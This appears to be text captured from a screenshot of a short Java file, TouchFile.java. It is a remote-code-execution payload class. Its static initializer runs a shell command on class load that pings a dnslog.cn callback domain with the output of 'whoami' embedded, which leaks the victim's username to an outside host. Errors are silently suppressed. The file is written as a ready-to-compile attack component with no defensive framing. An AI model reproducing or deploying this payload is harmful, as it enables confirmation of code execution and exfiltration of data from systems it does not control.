 TouchFile.java
C: > Users > Lenovo > Desktop > 临时 > ja > TouchFile.java
1 // javac TouchFile.java
2 import java.lang.Runtime;
3 import java.lang.Process;
4
5 public class TouchFile {
6     static {
7         try {
8             Runtime rt = Runtime.getRuntime();
9             String[] commands = {"/bin/sh", "-c","ping user.'whoami'.1wrqn0.dnslog.cn"};
10             Process pc = rt.exec(commands);
11             pc.waitFor();
12         } catch (Exception e) {
13             // do nothing
14         }
15     }
16 }